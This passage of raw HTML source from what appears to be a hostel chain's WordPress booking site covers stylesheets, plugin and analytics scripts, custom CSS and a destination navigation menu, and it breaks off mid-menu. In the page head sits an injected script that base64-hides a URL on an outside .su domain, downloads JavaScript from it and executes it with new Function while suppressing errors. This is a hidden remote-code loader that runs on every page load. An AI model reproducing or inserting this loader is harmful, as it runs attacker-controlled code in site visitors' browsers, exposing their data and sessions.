1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":0.92059999704361,"symbol":"&euro;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"NL","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"US"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-singular page-template-backpackers-page wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-eur" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a 